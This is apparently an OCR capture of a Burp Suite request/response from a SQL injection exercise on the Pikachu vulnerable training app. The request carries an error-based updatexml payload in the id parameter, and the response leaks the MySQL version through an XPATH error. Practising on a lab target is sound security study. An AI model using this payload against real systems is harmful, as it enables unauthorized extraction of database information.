 Go Cancel < >
Request
转成url编码
Raw Params Headers Hex
GET /vul/sqli/sqli_del.php?id=1 or updatexml(1,concat(0x7e,version(),0x7e),1) HTTP/1.1
Host: www.pikachu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=lp0f34opitk24rftv49pto2sq7
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Ren
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-coll
<i id="sidebar-toggle-icon" class="a
data-icon1="ace-icon fa fa-angle-double-lef
fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~5.7.26-log~'